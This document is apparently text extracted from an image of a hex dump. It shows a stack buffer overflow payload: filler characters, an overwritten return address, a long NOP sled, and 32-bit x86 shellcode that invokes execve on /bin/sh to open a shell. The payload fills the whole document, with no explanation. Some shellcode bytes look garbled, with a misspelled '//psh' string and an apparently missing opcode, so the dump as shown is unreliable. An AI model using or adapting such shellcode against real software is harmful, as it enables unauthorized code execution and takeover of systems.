 00000000 31 32 33 34 35 36 37 38 39 30 31 32 33 34 35 36 1234567890123456
00000010 37 38 39 30 48 CE FF FF 46 CE FF FF 90 90 90 90 7890H╬  F╬  ÉÉÉÉ
00000020 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
00000030 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
00000040 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
00000050 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
00000060 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
00000070 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
00000080 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
00000090 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
000000A0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
000000B0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
000000C0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ1
000000D0 C0 50 68 2F 2F 70 73 68 2F 62 69 6E 89 E3 50 53 └Ph//psh/binëπPS
000000E0 89 E1 99 B0 0B CD 80 00 + ëßÖ░.═Ç.